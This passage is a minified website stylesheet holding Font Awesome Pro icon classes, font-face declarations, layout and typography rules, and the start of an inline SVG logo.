:before{content:""}.fa-clock-twelve-thirty::before{content:""}.fa-arrow-down-to-dotted-line::before{content:""}.fa-hand-dots::before{content:""}.fa-allergies::before{content:""}.fa-file-invoice::before{content:""}.fa-window-minimize::before{content:""}.fa-rectangle-wide::before{content:""}.fa-comment-arrow-up::before{content:""}.fa-garlic::before{content:""}.fa-mug-saucer::before{content:""}.fa-coffee::before{content:""}.fa-brush::before{content:""}.fa-tree-decorated::before{content:""}.fa-mask::before{content:""}.fa-calendar-heart::before{content:""}.fa-magnifying-glass-minus::before{content:""}.fa-search-minus::before{content:""}.fa-flower::before{content:""}.fa-ruler-vertical::before{content:""}.fa-user-large::before{content:""}.fa-user-alt::before{content:""}.fa-starship-freighter::before{content:""}.fa-train-tram::before{content:""}.fa-bridge-suspension::before{content:""}.fa-trash-check::before{content:""}.fa-user-nurse::before{content:""}.fa-boombox::before{content:""}.fa-syringe::before{content:""}.fa-cloud-sun::before{content:""}.fa-shield-exclamation::before{content:""}.fa-stopwatch-20::before{content:""}.fa-square-full::before{content:""}.fa-grip-dots::before{content:""}.fa-comment-exclamation::before{content:""}.fa-pen-swirl::before{content:""}.fa-falafel::before{content:""}.fa-circle-2::before{content:""}.fa-magnet::before{content:""}.fa-jar::before{content:""}.fa-gramophone::before{content:""}.fa-dice-d12::before{content:""}.fa-note-sticky::before{content:""}.fa-sticky-note::before{content:""}.fa-down::before{content:""}.fa-arrow-alt-down::before{content:""}.fa-hundred-points::before{content:""}.fa-100::before{content:""}.fa-paperclip-vertical::before{content:""}.fa-wind-warning::before{content:""}.fa-wind-circle-exclamation::before{content:""}.fa-location-pin-slash::before{content:""}.fa-map-marker-slash::before{content:""}.fa-face-sad-sweat::before{content:""}.fa-bug-slash::before{content:""}.fa-cupcake::before{content:""}.fa-light-switch-off::before{content:""}.fa-toggle-large-off::before{content:""}.fa-pen-fancy-slash::before{content:""}.fa-truck-container::before{content:""}.fa-boot::before{content:""}.fa-arrow-up-from-water-pump::before{content:""}.fa-file-check::before{content:""}.fa-bone::before{content:""}.fa-cards-blank::before{content:""}.fa-circle-3::before{content:""}.fa-bench-tree::before{content:""}.fa-keyboard-brightness-low::before{content:""}.fa-ski-boot-ski::before{content:""}.fa-brain-circuit::before{content:""}.fa-user-injured::before{content:""}.fa-block-brick-fire::before{content:""}.fa-firewall::before{content:""}.fa-face-sad-tear::before{content:""}.fa-sad-tear::before{content:""}.fa-plane::before{content:""}.fa-tent-arrows-down::before{content:""}.fa-exclamation::before{content:"\!"}.fa-arrows-spin::before{content:""}.fa-face-smile-relaxed::before{content:""}.fa-comment-xmark::before{content:""}.fa-comment-times::before{content:""}.fa-print::before{content:""}.fa-turkish-lira-sign::before{content:""}.fa-try::before{content:""}.fa-turkish-lira::before{content:""}.fa-face-nose-steam::before{content:""}.fa-circle-waveform-lines::before{content:""}.fa-waveform-circle::before{content:""}.fa-dollar-sign::before{content:"\$"}.fa-dollar::before{content:"\$"}.fa-usd::before{content:"\$"}.fa-ferris-wheel::before{content:""}.fa-computer-speaker::before{content:""}.fa-skull-cow::before{content:""}.fa-x::before{content:"X"}.fa-magnifying-glass-dollar::before{content:""}.fa-search-dollar::before{content:""}.fa-users-gear::before{content:""}.fa-users-cog::before{content:""}.fa-person-military-pointing::before{content:""}.fa-building-columns::before{content:""}.fa-bank::before{content:""}.fa-institution::before{content:""}.fa-museum::before{content:""}.fa-university::before{content:""}.fa-circle-t::before{content:""}.fa-sack::before{content:""}.fa-grid-2::before{content:""}.fa-camera-cctv::before{content:""}.fa-cctv::before{content:""}.fa-umbrella::before{content:""}.fa-trowel::before{content:""}.fa-horizontal-rule::before{content:""}.fa-bed-front::before{content:""}.fa-bed-alt::before{content:""}.fa-d::before{content:"D"}.fa-stapler::before{content:""}.fa-masks-theater::before{content:""}.fa-theater-masks::before{content:""}.fa-kip-sign::before{content:""}.fa-face-woozy::before{content:""}.fa-cloud-question::before{content:""}.fa-pineapple::before{content:""}.fa-hand-point-left::before{content:""}.fa-gallery-thumbnails::before{content:""}.fa-circle-j::before{content:""}.fa-eyes::before{content:""}.fa-handshake-simple::before{content:""}.fa-handshake-alt::before{content:""}.fa-page-caret-up::before{content:""}.fa-file-caret-up::before{content:""}.fa-jet-fighter::before{content:""}.fa-fighter-jet::before{content:""}.fa-comet::before{content:""}.fa-square-share-nodes::before{content:""}.fa-share-alt-square::before{content:""}.fa-shield-keyhole::before{content:""}.fa-barcode::before{content:""}.fa-plus-minus::before{content:""}.fa-square-sliders-vertical::before{content:""}.fa-sliders-v-square::before{content:""}.fa-video::before{content:""}.fa-video-camera::before{content:""}.fa-message-middle::before{content:""}.fa-comment-middle-alt::before{content:""}.fa-graduation-cap::before{content:""}.fa-mortar-board::before{content:""}.fa-hand-holding-medical::before{content:""}.fa-person-circle-check::before{content:""}.fa-square-z::before{content:""}.fa-message-text::before{content:""}.fa-comment-alt-text::before{content:""}.fa-turn-up::before{content:""}.fa-level-up-alt::before{content:""}.sr-only,.related-events dl .time,.related-articles.hero-layout .related-card.row-layout .card-body .lead-in,.related-articles.hero-layout .small-cards .related-card .lead-in,.related-articles.media-layout .related-card.row-layout .card .card-body .lead-in,.related-articles.default-layout .card-body .lead-in,.related-articles.promo.small-text-layout .card-body .lead-in,.related-articles.promo.icon-layout .card-body .lead-in,.icon-link:not(.show-text) span,.related-jobs.grid-layout .card .card-footer .read-more:not(.show-text) span,.pagination li.first a:not(.show-text) span,.pagination li.previous a:not(.show-text) span,.pagination li.next a:not(.show-text) span,.pagination li.last a:not(.show-text) span,.page-footer .container .copyright .list-group .list-group-item span,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item span,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item span,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item span,.fa-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.sr-only-focusable:not(:focus),.fa-sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-light: normal 300 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:300;font-display:block;src:url("../fontawesome/webfonts/fa-light-300.c46d631be61d.woff2") format("woff2"),url("../fontawesome/webfonts/fa-light-300.f46e5fd4f933.ttf") format("truetype")}.fal,.fa-light,.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before,.article-detail .page-header .read-time:before,.related-jobs dl .location:before,.related-jobs dl .department:before,.related-events dl .location:before,.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before{font-weight:300}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-regular: normal 400 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:400;font-display:block;src:url("../fontawesome/webfonts/fa-regular-400.4a93626e358a.woff2") format("woff2"),url("../fontawesome/webfonts/fa-regular-400.8194f6715814.ttf") format("truetype")}.far,.fa-regular,.promo.arrow-link a:before,.icon-link.double-arrow-right:before,.pagination li.last a:before,.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.next a:before,.icon-link.double-arrow-left:before,.pagination li.first a:before,.icon-link.arrow-left:before,.pagination li.previous a:before,.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before{font-weight:400}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-solid: normal 900 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:900;font-display:block;src:url("../fontawesome/webfonts/fa-solid-900.750e40b51d2b.woff2") format("woff2"),url("../fontawesome/webfonts/fa-solid-900.dd8840afcb0a.ttf") format("truetype")}.fas,.fa-solid,.icon-link.user:before,.related-jobs.grid-layout .card .card-footer .user.read-more:before,.pagination li.first a.user:before,.pagination li.previous a.user:before,.pagination li.next a.user:before,.pagination li.last a.user:before,.icon-link.email:before,.related-jobs.grid-layout .card .card-footer .email.read-more:before,.pagination li.first a.email:before,.pagination li.previous a.email:before,.pagination li.next a.email:before,.pagination li.last a.email:before{font-weight:900}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-brands: "Font Awesome 6 Brands";--fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url("../fontawesome/webfonts/fa-brands-400.f84deb5cbb52.woff2") format("woff2"),url("../fontawesome/webfonts/fa-brands-400.584b883d4897.ttf") format("truetype")}.fab,.fa-brands,.icon-link.linkedin:before,.related-jobs.grid-layout .card .card-footer .linkedin.read-more:before,.pagination li.first a.linkedin:before,.pagination li.previous a.linkedin:before,.pagination li.next a.linkedin:before,.pagination li.last a.linkedin:before{font-weight:400}.fa-monero:before{content:""}.fa-hooli:before{content:""}.fa-yelp:before{content:""}.fa-cc-visa:before{content:""}.fa-lastfm:before{content:""}.fa-shopware:before{content:""}.fa-creative-commons-nc:before{content:""}.fa-aws:before{content:""}.fa-redhat:before{content:""}.fa-yoast:before{content:""}.fa-cloudflare:before{content:""}.fa-ups:before{content:""}.fa-wpexplorer:before{content:""}.fa-dyalog:before{content:""}.fa-bity:before{content:""}.fa-stackpath:before{content:""}.fa-buysellads:before{content:""}.fa-first-order:before{content:""}.fa-modx:before{content:""}.fa-guilded:before{content:""}.fa-vnv:before{content:""}.fa-square-js:before{content:""}.fa-js-square:before{content:""}.fa-microsoft:before{content:""}.fa-qq:before{content:""}.fa-orcid:before{content:""}.fa-java:before{content:""}.fa-invision:before{content:""}.fa-creative-commons-pd-alt:before{content:""}.fa-centercode:before{content:""}.fa-glide-g:before{content:""}.fa-drupal:before{content:""}.fa-hire-a-helper:before{content:""}.fa-creative-commons-by:before{content:""}.fa-unity:before{content:""}.fa-whmcs:before{content:""}.fa-rocketchat:before{content:""}.fa-vk:before{content:""}.fa-untappd:before{content:""}.fa-mailchimp:before{content:""}.fa-css3-alt:before{content:""}.fa-square-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-vimeo-v:before{content:""}.fa-contao:before{content:""}.fa-square-font-awesome:before{content:""}.fa-deskpro:before{content:""}.fa-sistrix:before{content:""}.fa-square-instagram:before{content:""}.fa-instagram-square:before{content:""}.fa-battle-net:before{content:""}.fa-the-red-yeti:before{content:""}.fa-square-hacker-news:before{content:""}.fa-hacker-news-square:before{content:""}.fa-edge:before{content:""}.fa-napster:before{content:""}.fa-square-snapchat:before{content:""}.fa-snapchat-square:before{content:""}.fa-google-plus-g:before{content:""}.fa-artstation:before{content:""}.fa-markdown:before{content:""}.fa-sourcetree:before{content:""}.fa-google-plus:before{content:""}.fa-diaspora:before{content:""}.fa-foursquare:before{content:""}.fa-stack-overflow:before{content:""}.fa-github-alt:before{content:""}.fa-phoenix-squadron:before{content:""}.fa-pagelines:before{content:""}.fa-algolia:before{content:""}.fa-red-river:before{content:""}.fa-creative-commons-sa:before{content:""}.fa-safari:before{content:""}.fa-google:before{content:""}.fa-square-font-awesome-stroke:before{content:""}.fa-font-awesome-alt:before{content:""}.fa-atlassian:before{content:""}.fa-linkedin-in:before{content:""}.fa-digital-ocean:before{content:""}.fa-nimblr:before{content:""}.fa-chromecast:before{content:""}.fa-evernote:before{content:""}.fa-hacker-news:before{content:""}.fa-creative-commons-sampling:before{content:""}.fa-adversal:before{content:""}.fa-creative-commons:before{content:""}.fa-watchman-monitoring:before{content:""}.fa-fonticons:before{content:""}.fa-weixin:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-codepen:before{content:""}.fa-git-alt:before{content:""}.fa-lyft:before{content:""}.fa-rev:before{content:""}.fa-windows:before{content:""}.fa-wizards-of-the-coast:before{content:""}.fa-square-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-meetup:before{content:""}.fa-centos:before{content:""}.fa-adn:before{content:""}.fa-cloudsmith:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-square-dribbble:before{content:""}.fa-dribbble-square:before{content:""}.fa-codiepie:before{content:""}.fa-node:before{content:""}.fa-mix:before{content:""}.fa-steam:before{content:""}.fa-cc-apple-pay:before{content:""}.fa-scribd:before{content:""}.fa-openid:before{content:""}.fa-instalod:before{content:""}.fa-expeditedssl:before{content:""}.fa-sellcast:before{content:""}.fa-square-twitter:before{content:""}.fa-twitter-square:before{content:""}.fa-r-project:before{content:""}.fa-delicious:before{content:""}.fa-freebsd:before{content:""}.fa-vuejs:before{content:""}.fa-accusoft:before{content:""}.fa-ioxhost:before{content:""}.fa-fonticons-fi:before{content:""}.fa-app-store:before{content:""}.fa-cc-mastercard:before{content:""}.fa-itunes-note:before{content:""}.fa-golang:before{content:""}.fa-kickstarter:before{content:""}.fa-grav:before{content:""}.fa-weibo:before{content:""}.fa-uncharted:before{content:""}.fa-firstdraft:before{content:""}.fa-square-youtube:before{content:""}.fa-youtube-square:before{content:""}.fa-wikipedia-w:before{content:""}.fa-wpressr:before{content:""}.fa-rendact:before{content:""}.fa-angellist:before{content:""}.fa-galactic-republic:before{content:""}.fa-nfc-directional:before{content:""}.fa-skype:before{content:""}.fa-joget:before{content:""}.fa-fedora:before{content:""}.fa-stripe-s:before{content:""}.fa-meta:before{content:""}.fa-laravel:before{content:""}.fa-hotjar:before{content:""}.fa-bluetooth-b:before{content:""}.fa-sticker-mule:before{content:""}.fa-creative-commons-zero:before{content:""}.fa-hips:before{content:""}.fa-behance:before{content:""}.fa-reddit:before{content:""}.fa-discord:before{content:""}.fa-chrome:before{content:""}.fa-app-store-ios:before{content:""}.fa-cc-discover:before{content:""}.fa-wpbeginner:before{content:""}.fa-confluence:before{content:""}.fa-mdb:before{content:""}.fa-dochub:before{content:""}.fa-accessible-icon:before{content:""}.fa-ebay:before{content:""}.fa-amazon:before{content:""}.fa-unsplash:before{content:""}.fa-yarn:before{content:""}.fa-square-steam:before{content:""}.fa-steam-square:before{content:""}.fa-500px:before{content:""}.fa-square-vimeo:before{content:""}.fa-vimeo-square:before{content:""}.fa-asymmetrik:before{content:""}.fa-font-awesome:before{content:""}.fa-font-awesome-flag:before{content:""}.fa-font-awesome-logo-full:before{content:""}.fa-gratipay:before{content:""}.fa-apple:before{content:""}.fa-hive:before{content:""}.fa-gitkraken:before{content:""}.fa-keybase:before{content:""}.fa-apple-pay:before{content:""}.fa-padlet:before{content:""}.fa-amazon-pay:before{content:""}.fa-square-github:before{content:""}.fa-github-square:before{content:""}.fa-stumbleupon:before{content:""}.fa-fedex:before{content:""}.fa-phoenix-framework:before{content:""}.fa-shopify:before{content:""}.fa-neos:before{content:""}.fa-hackerrank:before{content:""}.fa-researchgate:before{content:""}.fa-swift:before{content:""}.fa-angular:before{content:""}.fa-speakap:before{content:""}.fa-angrycreative:before{content:""}.fa-y-combinator:before{content:""}.fa-empire:before{content:""}.fa-envira:before{content:""}.fa-square-gitlab:before{content:""}.fa-gitlab-square:before{content:""}.fa-studiovinari:before{content:""}.fa-pied-piper:before{content:""}.fa-wordpress:before{content:""}.fa-product-hunt:before{content:""}.fa-firefox:before{content:""}.fa-linode:before{content:""}.fa-goodreads:before{content:""}.fa-square-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-jsfiddle:before{content:""}.fa-sith:before{content:""}.fa-themeisle:before{content:""}.fa-page4:before{content:""}.fa-hashnode:before{content:""}.fa-react:before{content:""}.fa-cc-paypal:before{content:""}.fa-squarespace:before{content:""}.fa-cc-stripe:before{content:""}.fa-creative-commons-share:before{content:""}.fa-bitcoin:before{content:""}.fa-keycdn:before{content:""}.fa-opera:before{content:""}.fa-itch-io:before{content:""}.fa-umbraco:before{content:""}.fa-galactic-senate:before{content:""}.fa-ubuntu:before{content:""}.fa-draft2digital:before{content:""}.fa-stripe:before{content:""}.fa-houzz:before{content:""}.fa-gg:before{content:""}.fa-dhl:before{content:""}.fa-square-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-xing:before{content:""}.fa-blackberry:before{content:""}.fa-creative-commons-pd:before{content:""}.fa-playstation:before{content:""}.fa-quinscape:before{content:""}.fa-less:before{content:""}.fa-blogger-b:before{content:""}.fa-opencart:before{content:""}.fa-vine:before{content:""}.fa-paypal:before{content:""}.fa-gitlab:before{content:""}.fa-typo3:before{content:""}.fa-reddit-alien:before{content:""}.fa-yahoo:before{content:""}.fa-dailymotion:before{content:""}.fa-affiliatetheme:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-bootstrap:before{content:""}.fa-odnoklassniki:before{content:""}.fa-nfc-symbol:before{content:""}.fa-ethereum:before{content:""}.fa-speaker-deck:before{content:""}.fa-creative-commons-nc-eu:before{content:""}.fa-patreon:before{content:""}.fa-avianex:before{content:""}.fa-ello:before{content:""}.fa-gofore:before{content:""}.fa-bimobject:before{content:""}.fa-facebook-f:before{content:""}.fa-square-google-plus:before{content:""}.fa-google-plus-square:before{content:""}.fa-mandalorian:before{content:""}.fa-first-order-alt:before{content:""}.fa-osi:before{content:""}.fa-google-wallet:before{content:""}.fa-d-and-d-beyond:before{content:""}.fa-periscope:before{content:""}.fa-fulcrum:before{content:""}.fa-cloudscale:before{content:""}.fa-forumbee:before{content:""}.fa-mizuni:before{content:""}.fa-schlix:before{content:""}.fa-square-xing:before{content:""}.fa-xing-square:before{content:""}.fa-bandcamp:before{content:""}.fa-wpforms:before{content:""}.fa-cloudversify:before{content:""}.fa-usps:before{content:""}.fa-megaport:before{content:""}.fa-magento:before{content:""}.fa-spotify:before{content:""}.fa-optin-monster:before{content:""}.fa-fly:before{content:""}.fa-aviato:before{content:""}.fa-itunes:before{content:""}.fa-cuttlefish:before{content:""}.fa-blogger:before{content:""}.fa-flickr:before{content:""}.fa-viber:before{content:""}.fa-soundcloud:before{content:""}.fa-digg:before{content:""}.fa-tencent-weibo:before{content:""}.fa-symfony:before{content:""}.fa-maxcdn:before{content:""}.fa-etsy:before{content:""}.fa-facebook-messenger:before{content:""}.fa-audible:before{content:""}.fa-think-peaks:before{content:""}.fa-bilibili:before{content:""}.fa-erlang:before{content:""}.fa-cotton-bureau:before{content:""}.fa-dashcube:before{content:""}.fa-42-group:before{content:""}.fa-innosoft:before{content:""}.fa-stack-exchange:before{content:""}.fa-elementor:before{content:""}.fa-square-pied-piper:before{content:""}.fa-pied-piper-square:before{content:""}.fa-creative-commons-nd:before{content:""}.fa-palfed:before{content:""}.fa-superpowers:before{content:""}.fa-resolving:before{content:""}.fa-xbox:before{content:""}.fa-searchengin:before{content:""}.fa-tiktok:before{content:""}.fa-square-facebook:before{content:""}.fa-facebook-square:before{content:""}.fa-renren:before{content:""}.fa-linux:before{content:""}.fa-glide:before{content:""}.fa-linkedin:before{content:""}.fa-hubspot:before{content:""}.fa-deploydog:before{content:""}.fa-twitch:before{content:""}.fa-ravelry:before{content:""}.fa-mixer:before{content:""}.fa-square-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-vimeo:before{content:""}.fa-mendeley:before{content:""}.fa-uniregistry:before{content:""}.fa-figma:before{content:""}.fa-creative-commons-remix:before{content:""}.fa-cc-amazon-pay:before{content:""}.fa-dropbox:before{content:""}.fa-instagram:before{content:""}.fa-cmplid:before{content:""}.fa-facebook:before{content:""}.fa-gripfire:before{content:""}.fa-jedi-order:before{content:""}.fa-uikit:before{content:""}.fa-fort-awesome-alt:before{content:""}.fa-phabricator:before{content:""}.fa-ussunnah:before{content:""}.fa-earlybirds:before{content:""}.fa-trade-federation:before{content:""}.fa-autoprefixer:before{content:""}.fa-whatsapp:before{content:""}.fa-slideshare:before{content:""}.fa-google-play:before{content:""}.fa-viadeo:before{content:""}.fa-line:before{content:""}.fa-google-drive:before{content:""}.fa-servicestack:before{content:""}.fa-simplybuilt:before{content:""}.fa-bitbucket:before{content:""}.fa-imdb:before{content:""}.fa-deezer:before{content:""}.fa-raspberry-pi:before{content:""}.fa-jira:before{content:""}.fa-docker:before{content:""}.fa-screenpal:before{content:""}.fa-bluetooth:before{content:""}.fa-gitter:before{content:""}.fa-d-and-d:before{content:""}.fa-microblog:before{content:""}.fa-cc-diners-club:before{content:""}.fa-gg-circle:before{content:""}.fa-pied-piper-hat:before{content:""}.fa-kickstarter-k:before{content:""}.fa-yandex:before{content:""}.fa-readme:before{content:""}.fa-html5:before{content:""}.fa-sellsy:before{content:""}.fa-sass:before{content:""}.fa-wirsindhandwerk:before{content:""}.fa-wsh:before{content:""}.fa-buromobelexperte:before{content:""}.fa-salesforce:before{content:""}.fa-octopus-deploy:before{content:""}.fa-medapps:before{content:""}.fa-ns8:before{content:""}.fa-pinterest-p:before{content:""}.fa-apper:before{content:""}.fa-fort-awesome:before{content:""}.fa-waze:before{content:""}.fa-cc-jcb:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-fantasy-flight-games:before{content:""}.fa-rust:before{content:""}.fa-wix:before{content:""}.fa-square-behance:before{content:""}.fa-behance-square:before{content:""}.fa-supple:before{content:""}.fa-rebel:before{content:""}.fa-css3:before{content:""}.fa-staylinked:before{content:""}.fa-kaggle:before{content:""}.fa-space-awesome:before{content:""}.fa-deviantart:before{content:""}.fa-cpanel:before{content:""}.fa-goodreads-g:before{content:""}.fa-square-git:before{content:""}.fa-git-square:before{content:""}.fa-square-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-trello:before{content:""}.fa-creative-commons-nc-jp:before{content:""}.fa-get-pocket:before{content:""}.fa-perbyte:before{content:""}.fa-grunt:before{content:""}.fa-weebly:before{content:""}.fa-connectdevelop:before{content:""}.fa-leanpub:before{content:""}.fa-black-tie:before{content:""}.fa-themeco:before{content:""}.fa-python:before{content:""}.fa-android:before{content:""}.fa-bots:before{content:""}.fa-free-code-camp:before{content:""}.fa-hornbill:before{content:""}.fa-js:before{content:""}.fa-ideal:before{content:""}.fa-git:before{content:""}.fa-dev:before{content:""}.fa-sketch:before{content:""}.fa-yandex-international:before{content:""}.fa-cc-amex:before{content:""}.fa-uber:before{content:""}.fa-github:before{content:""}.fa-php:before{content:""}.fa-alipay:before{content:""}.fa-youtube:before{content:""}.fa-skyatlas:before{content:""}.fa-firefox-browser:before{content:""}.fa-replyd:before{content:""}.fa-suse:before{content:""}.fa-jenkins:before{content:""}.fa-twitter:before{content:""}.fa-rockrms:before{content:""}.fa-pinterest:before{content:""}.fa-buffer:before{content:""}.fa-npm:before{content:""}.fa-yammer:before{content:""}.fa-btc:before{content:""}.fa-dribbble:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-internet-explorer:before{content:""}.fa-telegram:before{content:""}.fa-telegram-plane:before{content:""}.fa-old-republic:before{content:""}.fa-square-whatsapp:before{content:""}.fa-whatsapp-square:before{content:""}.fa-node-js:before{content:""}.fa-edge-legacy:before{content:""}.fa-slack:before{content:""}.fa-slack-hash:before{content:""}.fa-medrt:before{content:""}.fa-usb:before{content:""}.fa-tumblr:before{content:""}.fa-vaadin:before{content:""}.fa-quora:before{content:""}.fa-reacteurope:before{content:""}.fa-medium:before{content:""}.fa-medium-m:before{content:""}.fa-amilia:before{content:""}.fa-mixcloud:before{content:""}.fa-flipboard:before{content:""}.fa-viacoin:before{content:""}.fa-critical-role:before{content:""}.fa-sitrox:before{content:""}.fa-discourse:before{content:""}.fa-joomla:before{content:""}.fa-mastodon:before{content:""}.fa-airbnb:before{content:""}.fa-wolf-pack-battalion:before{content:""}.fa-buy-n-large:before{content:""}.fa-gulp:before{content:""}.fa-creative-commons-sampling-plus:before{content:""}.fa-strava:before{content:""}.fa-ember:before{content:""}.fa-canadian-maple-leaf:before{content:""}.fa-teamspeak:before{content:""}.fa-pushed:before{content:""}.fa-wordpress-simple:before{content:""}.fa-nutritionix:before{content:""}.fa-wodu:before{content:""}.fa-google-pay:before{content:""}.fa-intercom:before{content:""}.fa-zhihu:before{content:""}.fa-korvue:before{content:""}.fa-pix:before{content:""}.fa-steam-symbol:before{content:""}.white-text,.job-detail .page-header *,.event-detail .page-header *,.service-detail .page-header *,.article-detail .page-header *,.promo.default-layout h3,.promo.icon-layout h3,.promo.small-text-layout h3,.promo.default-layout .h3,.promo.icon-layout .h3,.promo.small-text-layout .h3,.promo.default-layout p,.promo.icon-layout p,.promo.small-text-layout p,.promo.default-layout i,.promo.icon-layout i,.promo.small-text-layout i,.blockquote.default-layout.has-background-image blockquote .quote,.blockquote.has-background-image.promo.icon-layout blockquote .quote,.blockquote.has-background-image.promo.small-text-layout blockquote .quote,.blockquote.default-layout.has-background-image blockquote .origin-name,.blockquote.has-background-image.promo.icon-layout blockquote .origin-name,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-name,.blockquote.default-layout.has-background-image blockquote .origin-role,.blockquote.has-background-image.promo.icon-layout blockquote .origin-role,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-role,.blockquote.default-layout.has-background-image blockquote .origin-company,.blockquote.has-background-image.promo.icon-layout blockquote .origin-company,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-company,.white-text a,.promo.default-layout h3 a,.promo.icon-layout h3 a,.promo.small-text-layout h3 a,.promo.default-layout .h3 a,.promo.icon-layout .h3 a,.promo.small-text-layout .h3 a,.promo.default-layout p a,.promo.icon-layout p a,.promo.small-text-layout p a,.promo.default-layout i a,.promo.icon-layout i a,.promo.small-text-layout i a,.blockquote.default-layout.has-background-image blockquote .quote a,.blockquote.has-background-image.promo.icon-layout blockquote .quote a,.blockquote.has-background-image.promo.small-text-layout blockquote .quote a,.blockquote.default-layout.has-background-image blockquote .origin-name a,.blockquote.has-background-image.promo.icon-layout blockquote .origin-name a,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-name a,.blockquote.default-layout.has-background-image blockquote .origin-role a,.blockquote.has-background-image.promo.icon-layout blockquote .origin-role a,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-role a,.blockquote.default-layout.has-background-image blockquote .origin-company a,.blockquote.has-background-image.promo.icon-layout blockquote .origin-company a,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-company a{color:#fff}.lead{font-weight:400;font-size:28px;line-height:35px}.type{font-weight:700;font-size:16px;line-height:34px;letter-spacing:.2em;text-transform:uppercase}.type.small,.related-posts.default-layout .card-body .type,.default-layout.related-jobs .card-body .type,.default-layout.related-events .card-body .type,.default-layout.related-articles .card-body .type,.related-posts.promo.small-text-layout .card-body .type,.promo.small-text-layout.related-jobs .card-body .type,.promo.small-text-layout.related-events .card-body .type,.promo.small-text-layout.related-articles .card-body .type,.related-posts.promo.icon-layout .card-body .type,.promo.icon-layout.related-jobs .card-body .type,.promo.icon-layout.related-events .card-body .type,.promo.icon-layout.related-articles .card-body .type{font-size:12px;line-height:12px}h1,.heading1,.h1{color:#333}h2,.h2{font-weight:700;font-size:24px;line-height:30px;margin-bottom:15px}h3,.h3{font-weight:900;font-size:20px;line-height:30px;margin-bottom:15px}p{font-weight:400;font-size:16px;line-height:24px;margin-bottom:32px}p a{font-weight:800;line-height:24px;text-decoration-line:underline}div.cms .cms-toolbar .cms-toolbar-left .cms-toolbar-item-logo a:before{content:" ";display:block;background:rgba(0,0,0,0) no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 